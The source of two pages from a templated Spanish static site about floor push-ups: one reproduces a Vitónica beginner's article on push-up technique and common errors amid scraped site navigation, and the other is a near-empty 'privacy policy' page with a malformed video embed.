
<file: page9.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Guía para principiantes (X): Flexiones de brazos en suelo</title>
<meta name="keywords" content="Guía para principiantes (X): Flexiones de brazos en suelo" />
<meta name="description" content="Guía para principiantes (X): Flexiones de brazos en suelo" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="JuswTP5J5">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Tipos de flexiones desde el suelo.</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="wLELxovu">
			<h2 id="KmwVfHSoU2AiiBH">Welcome to Tipos de flexiones desde el suelo.</h2>
		</div>
		<p id="cfj25xY3nIjo"></p>
		<p id="KXZNUAFbG"><ul><li><a href="index.html">10 tipos de flexiones que potenciarán tu pecho y brazos .</a><br> </li><li><a href="page1.html">19 Tipos De Flexiones Y Sus Beneficios - Quiero ser deportista</a><br> </li><li><a href="page2.html">Flexiones: cómo hacerlas de forma correcta | CuidatePlus</a><br> </li><li><a href="page3.html">Tipos de flexiones: ¿cómo se deben realizar adecuadamente .</a><br> </li><li><a href="page4.html">15 flexiones diferentes para trabajar todo el cuerpo sin .</a><br> </li><li><a href="page5.html">10 variantes de flexiones para principiantes - Entrenamiento</a><br> </li><li><a href="page6.html">Flexión de codos - Wikipedia, la enciclopedia libre</a><br> </li><li><a href="page7.html">Realiza flexiones en el suelo para reafirmar tu cuerpo - Mejor .</a><br> </li><li><a href="page8.html">Guía para principiantes (X): Flexiones de brazos en suelo</a><br> </li><li><a href="page9.html">10 tipos de flexiones para aumentar masa muscular</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="wvFC4ebOzJYJ">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="rDKIbqucX">Guía para principiantes (X): Flexiones de brazos en suelo</h2> 2021.06.26 11:41
				<center><img src="img/27666bddefe2b1a93610c2a9f7541f89.jpg" width="50%"   id="nFflhy4RtpXE"></center><br><br>Webedia Vitónica Menú Nuevo ENTRENAMIENTO Y FITNESS NUTRICIÓN Y DIETAS SALUD RUNNING EQUIPAMIENTO Instagram Facebook Youtube Flipboard <h1> <span> Guía para principiantes (X): Flexiones de brazos en suelo </span> </h1> <span> </span> 22 comentarios <span> HOY SE HABLA DE</span> Smartwatch Menú Dieta Nike <p> Suscríbete a Vitónica</p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Flipboard 18 mayo 2021, 11:14 <span> </span> Gabriela Gottau @gabygottau <p> Continuando con nuestra <strong> guía para principiantes</strong> y la descripción de ejercicios básicos que pueden incluirse en una rutina de musculación, hoy hablaremos de un clásico movimiento, muy completo y efectivo, que requiere de una buena técnica de ejecución para lograr resultados buenos y seguros. Se trata de las<strong> flexiones de brazos en suelo</strong> .</p> </p> <h2> Técnica de ejecución de flexiones de brazos en suelo </h2> <p> <p> <br/> </p> <p> Para comenzar con las flexiones debemos colocarnos en el suelo, en decúbito ventral o boca hacia abajo. Apoyamos las manos en el suelo, justo por debajo de los hombros y separadas de este ancho. Con los pies levemente separados o juntos, despegamos el torso del suelo impulsándonos con los brazos y el pecho. </p> En Vitónica Cinco variaciones de flexiones para aumentar tu fuerza <p> En ningún momento debemos levantar los glúteos o quebrar la cintura para realizar la flexión, sino que el cuerpo debe movilizarse simplemente por flexionar y extender los <strong> brazos</strong> y desde la cabeza a los pies, el cuerpo debe formar una línea recta.</p> <p> Así, al flexionar los brazos inspiramos y descendemos el torso hasta que éste se sitúe cerca del suelo, evitando curvar mucho la zona lumbar de la espalda . Exhalamos y regresamos lentamente a la posición previa en donde los brazos quedan extendidos.</p> <p> Si eres principiante en el gimnasio y aun no tienes fuerza suficiente como para levantar todo el peso del cuerpo con los brazos, puedes apoyar las rodillas en el suelo y desde allí, subir y bajar el torso. Para mayor intensidad para aquellos con mayor tiempo y nivel de entrenamiento, se pueden elevar los pies, así como usar como punto de apoyo de los brazos o de los pies superficies inestables.</p> <p> Ésta es la técnica básica de un <strong> ejercicio</strong> que puede adquirir muchas variantes.</p> <h2> Músculos trabajados con las flexiones de brazos en suelo</h2> <p> Al realizar <strong> flexiones de brazos</strong> en suelo solicitamos principalmente el pectoral , pudiendo incidir más en el haz clavicular del pectoral mayor si elevamos los pies o trabajar en mayor medida la parte inferior del pectoral mayor si elevamos el torso.</p> <p> Asimismo, con este movimiento requerimos del trabajo del tríceps que colabora en la extensión de los brazos para elevar el torso. Podemos incidir más en este músculo si colocamos las manos más cerca del cuerpo, es decir, con una apertura más estrecha.</p> <p> </p> <p> De manera secundaria son trabajados el <strong> deltoides anterior</strong> que fija el hombro, los bíceps que colaboran con la flexión de brazos y el abdomen que colabora manteniendo la postura adecuada durante el ejercicio.</p> <h2> Consejos y errores frecuentes al realizar flexiones de brazos en suelo</h2> <b> Elevar la zona de glúteos o dejar la pelvis abajo cuando elevamos el torso</b> es un error frecuente que indica que la columna no está recta y por lo tanto, la postura para hacer flexiones no es la adecuada. Si sólo puedes elevar el torso y no logras despegar la pelvis del suelo, intenta colocarte de rodillas, contraer el abdomen y concentrarte en que el cuerpo se mueve como una tabla, como un &#8220;todo&#8221;, con sólo flexionar y extender los brazos. Lo<b> s movimientos bruscos al extender los brazos</b> pueden acabar dañando la articulación del codo, por eso, intenta subir lentamente el cuerpo, sin impulso y descender de manera controlada. Si<b> la cabeza mira el abdomen o se moviliza </b> durante el ejercicio estamos en riesgo de sufrir agujetas en el cuello o contracturas en la zona cercana al mismo, pues la cabeza debe permanecer alineada con el resto del cuerpo, no debe ayudar a subir ni a bajar el cuerpo. Intenta mirar ligeramente hacia adelante durante todo el recorrido. <p> <br/> Video | P4Pespanol <br/> Imágenes | iStock, Libro &#8220;Guía de los Movimientos de Musculación&#8221; por Frederic Delavier y Wikimedia<br/> </p> <p> En Vitónica | Tres errores que cometemos al realizar extensiones de tríceps (y todas las claves para hacerlo correctamente) <br/> </p> <p> Vitónica en Instagram </p> <p> Seguir </p> <p> Compartir Guía para principiantes (X): Flexiones de brazos en suelo </p> Facebook Twitter Flipboard E-mail <span> Temas</span> Musculación Flexiones Ejercicios Hipertrofia Principiantes Musculación para principiantes <p> Compartir</p> Facebook Twitter Flipboard E-mail <p> Los mejores comentarios:</p> <p> Ver <span> 22 comentarios</span> </p> <span> Temas de interés</span> quinoa crossfit fitbit pilates ejercicios yoga adelgazar andando ayuno intermitente tofu adelgazar sin dieta pastillas adelgazar mercadona dieta keto dieta disociada comida a domicilio Inicio Lesiones Dietas Recetas Saludables Musculación Entrenamiento Alimentos Yoga Abdominales Rutinas Suplementos HIIT Cardio <p> Ver más temas </p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Flipboard E-mail Vitónica <span> TV</span> Lo mejor Equipo editorial Contacta con nosotros <span> </span> <p> Más sitios que te gustarán</p> Xataka Trendencias Poprosa Espinof <h3> Explora en nuestros medios</h3> Tecnología <span> Móviles, tablets, aplicaciones, videojuegos, fotografía, domótica </span> Xataka Xataka Móvil Xataka Foto Xataka Android Xataka Smart Home Xataka Windows Xataka Ciencia Applesfera Genbeta Magnet Mundo Xiaomi Videojuegos <span> Consolas, juegos, PC, PS4, Switch, Nintendo 3DS y Xbox </span> 3DJuegos Vida Extra IGN <span> Millenium Entretenimiento <span> Series, cine, estrenos en cartelera, premios, rodajes, nuevas películas, televisión </span> Sensacine Espinof Gastronomía <span> Recetas, recetas de cocina fácil, pinchos, tapas, postres </span> Directo al Paladar Estilo de vida <span> Moda, belleza, estilo, salud, fitness, familia, gastronomía, decoración, famosos </span> Vitónica Trendencias Trendencias Hombre Decoesfera Compradiccion Poprosa Latinoamérica <span> Publicaciones de México </span> Xataka México Directo al Paladar México Sensacine México 3DJuegos México Aviso legal Condiciones de uso Condiciones de uso de cookies Publicidad Inicio <p> Reciente</p> Escarpines con los que disfrutar de deportes y actividades acuáticas este verano <span> </span> Siete sujetadores deportivos con distintos niveles de sujeción que fichamos en las rebajas de Nike <span> </span> Nike inicia sus rebajas: zapatillas de running, zapatillas de entrenamiento y ropa deportiva con grandes descuentos <span> </span> Los cinco mejores consejos para nadadores principiantes <span> </span> ¿Calidad o cantidad? Qué tiene más importancia en una dieta para adelgazar <span> </span> 13 recetas de gazpacho alejadas del tradicional, saludables y sorprendentes <span> </span> Peso muerto convencional, sumo, piernas rígidas y rumano: ¿cuáles son sus diferencias? <span> </span> 19 prendas de ropa y accesorios para jugar a pádel que puedes encontrar en Decathlon <span> </span> Si estás buscando un GPS para tus aventuras en bici echa un vistazo a este Garmin por menos de 200 euros en Decathlon <span> </span> Guía para principiantes (X): Flexiones de brazos en suelo <span> </span> Rebajas de hasta el 50% en Adidas: zapatillas, camisetas y pantalones al mejor precio <span> </span> Cinco consejos para prevenir un golpe de calor <span> </span> Los 11 pescados más saciantes para la dieta por su alto contenido proteico <span> </span> En qué fijarnos al leer las etiquetas nutricionales de los gazpachos y salmorejos de supermercado para elegir el más saludable <span> </span> El equipamiento con el que ir preparado a tu próxima acampada o ruta de senderismo <span> </span> 11 sopas y cremas frías saludables, aptas para perder peso con una dieta keto o cetogénica <span> </span> Todo lo que debes saber para realizar la flexión de brazos perfecta, sacar el máximo provecho y evitar lesiones <span> </span> El ayuno intermitente no ofrecería más beneficios que dietas tradicionales hipocalóricas al momento de perder peso, según un reciente estudio <span> </span> Rutina facial para deportistas: 5 buenos hábitos y un producto indispensable para que tu piel no sufra <span> en Trendencias </span> Galletas saladas crujientes de semillas y hierbas con dip de yogur: receta saludable para picotear <span> </span> <p> Ver más artículos </p> <p> Vitónica <span> TV</span> </p> <span> </span> <span> El desayuno NO es la comida más importante del día</span> <span> </span> <span> Xiaomi Mi Smart Band 6: tan RECOMENDABLE e IMPERFECTA como siempre</span> <span> </span> <span> Xiaomi Mi Watch Lite, análisis: PERFECTO PARA SER TU PRIMER SMARTWATCH</span> <p> Ver más vídeos </p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Flipboard <p> En Vitónica hablamos de </p> Lesiones Dietas Recetas Saludables Musculación Entrenamiento Alimentos Yoga Abdominales Rutinas Suplementos HIIT Cardio <p> Ver más temas </p> Subir <p> <span> Webedia</span> </p> <p> Tecnología </p> Xataka Xataka Móvil Xataka Foto Xataka Android Xataka Smart Home Xataka Windows Xataka Ciencia Applesfera Genbeta Magnet Mundo Xiaomi <p> Videojuegos </p> 3DJuegos Vida Extra IGN <span> Millenium</span> <p> Entretenimiento </p> Sensacine Espinof <p> Gastronomía </p> Directo al Paladar <p> Estilo de vida </p> Vitónica Trendencias Trendencias Hombre Decoesfera Compradiccion Poprosa <p> Latinoamérica</p> Xataka México 3DJuegos México Sensacine México Directo al Paladar México Webedia <span> Xataka</span> <span> Vida Extra</span> <span> Espinof</span> <span> Genbeta</span> <span> Directo al Paladar</span> <span> Xataka Ciencia</span> <span> Trendencias</span> <span> Applesfera</span> <span> Xataka Móvil</span> <span> Decoesfera</span> <span> Vitónica</span> <span> Xataka Foto</span> <span> Trendencias Hombre</span> <span> Xataka Android</span> <span> Xataka Smart Home</span> <span> Xataka Windows</span> <span> Magnet</span> <span> Compradiccion</span> <span> 3DJuegos</span> <span> Sensacine</span> <span> IGN</span> <span> <span> Millenium</span> </span> <span> Poprosa</span> <span> Mundo Xiaomi</span> <h4> Tecnología</h4> <span> </span> Xataka <span> </span> Xataka Móvil <span> </span> Xataka Foto <span> </span> Xataka Android <span> </span> Xataka Smart Home <span> </span> Xataka Windows <span> </span> Xataka Ciencia <span> </span> Applesfera <span> </span> Genbeta <span> </span> Magnet <span> </span> Mundo Xiaomi <h4> Videojuegos</h4> <span> </span> 3DJuegos <span> </span> Vida Extra <span> </span> IGN <span> <span> </span> Millenium</span> <h4> Entretenimiento</h4> <span> </span> Sensacine <span> </span> Espinof <h4> Gastronomía</h4> <span> </span> Directo al Paladar <h4> Estilo de vida</h4> <span> </span> Vitónica <span> </span> Trendencias <span> </span> Trendencias Hombre <span> </span> Decoesfera <span> </span> Compradiccion <span> </span> Poprosa<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/dINUtvq27kE" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/637102c52da89b96a733d25e99d304f6.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="AZ6hUWd">
			<li><a href="#" class="icon icon-legal" id="JbbVrg6Di"></a></li>
			<li><a href="#" class="icon icon-random" id="K6DAwmAJ"></a></li>
			<li><a href="#" class="icon icon-key" id="UYDYE6DSZ"></a></li>
			<li><a href="#" class="icon icon-wrench" id="aKW6M2hDuPL"></a></li>
			<li><a href="#" class="icon icon-cut" id="6nvSvaWj"></a></li>
			<li><a href="#" class="icon icon-filter" id="tCUXdSuSKhgJIPM"></a></li>
			<li><a href="#" class="icon icon-lock" id="oGm2WR7lBM"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Tipos de flexiones desde el suelo.. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="UyjBqYSEEqW3y">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>


<file: privacy-policy.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Privacy policy</title>
<meta name="keywords" content="Privacy policy" />
<meta name="description" content="Privacy policy" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="CciRCCoL5Udl">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Tipos de flexiones desde el suelo.</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="WprlOmxIZLa">
			<h2 id="FfIrmYk3ErY">Welcome to Tipos de flexiones desde el suelo.</h2>
		</div>
		<p id="SieolfqiAjmqmhJ"></p>
		<p id="ez2rG1Nw"><ul><li><a href="index.html">10 tipos de flexiones que potenciarán tu pecho y brazos .</a><br> </li><li><a href="page1.html">19 Tipos De Flexiones Y Sus Beneficios - Quiero ser deportista</a><br> </li><li><a href="page2.html">Flexiones: cómo hacerlas de forma correcta | CuidatePlus</a><br> </li><li><a href="page3.html">Tipos de flexiones: ¿cómo se deben realizar adecuadamente .</a><br> </li><li><a href="page4.html">15 flexiones diferentes para trabajar todo el cuerpo sin .</a><br> </li><li><a href="page5.html">10 variantes de flexiones para principiantes - Entrenamiento</a><br> </li><li><a href="page6.html">Flexión de codos - Wikipedia, la enciclopedia libre</a><br> </li><li><a href="page7.html">Realiza flexiones en el suelo para reafirmar tu cuerpo - Mejor .</a><br> </li><li><a href="page8.html">Guía para principiantes (X): Flexiones de brazos en suelo</a><br> </li><li><a href="page9.html">10 tipos de flexiones para aumentar masa muscular</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="KROOGTkND6">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="4R6tSZLuqfWvP">Privacy policy</h2> 2021.06.26 11:41
				<center><img src="img/d765f71024fca65b51060493562b80c6.jpg" width="50%"   id="X6WCJFMSBBLIdkI"></center><br><br><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/wgpEj-jSq3A"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Flexiones diamante ( rodillas apoyadas )" data-role="presentation" data-class="rms_img" data-src="https://tse1.mm.bing.net/th?id=OVP.4Lt20DSgMY9bm1-q1miUqQHgFo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/4e4e1c3eb3c538d62ce3090ba155fd3e.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="1IoCHdxlFXY">
			<li><a href="#" class="icon icon-legal" id="EkVcIL5CAV"></a></li>
			<li><a href="#" class="icon icon-random" id="XuQwoxnUj"></a></li>
			<li><a href="#" class="icon icon-key" id="wochiAcho"></a></li>
			<li><a href="#" class="icon icon-wrench" id="eEXjBxv7"></a></li>
			<li><a href="#" class="icon icon-cut" id="yFtyYMfn7kbc5Jg"></a></li>
			<li><a href="#" class="icon icon-filter" id="OA7gw7AbmGy"></a></li>
			<li><a href="#" class="icon icon-lock" id="6WvwZ1ll2oFS"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Tipos de flexiones desde el suelo.. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="6fspjAe">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
